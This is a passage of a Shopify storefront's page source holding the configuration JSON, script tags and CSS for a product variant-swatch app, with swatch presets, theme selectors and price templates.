.product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null}},
        "product_options": [{"id":441762,"name":"Color","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441763,"name":"Material","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441764,"name":"Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":760258,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":760258,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1437195":{"id":1437195,"name":"Circular swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437192":{"id":1437192,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437188":{"id":1437188,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437186":{"id":1437186,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437180":{"id":1437180,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437175":{"id":1437175,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760261":{"id":760261,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760257":{"id":760257,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760255":{"id":760255,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760252":{"id":760252,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760251":{"id":760251,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437194":{"id":1437194,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437190":{"id":1437190,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437187":{"id":1437187,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437183":{"id":1437183,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1437169":{"id":1437169,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1191778":{"id":1191778,"name":"Circular swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760262":{"id":760262,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760258":{"id":760258,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760253":{"id":760253,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760250":{"id":760250,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760249":{"id":760249,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760256":{"id":760256,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437172":{"id":1437172,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760254":{"id":760254,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"760259":{"id":760259,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"760260":{"id":760260,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "23416ba451ebd2dd4724955c077fac38",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
        "data_url_source": "cdn",
        "published_theme_setting": "352785",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) .product__variants,html:not(.nojs):not(.no-js) .product-form .product-form__option-name,html:not(.nojs):not(.no-js) product-variants{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1437195 .star-set-image{height:35px;width:35px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1437195 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1437195 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437195 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437195 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437195 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437195 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437195 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437195 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437195 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:12.3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437195.swatch-view-slide,variant-swatch-king div.swatch-preset-1437195.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437195 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437195 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437195 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437195 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437195 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 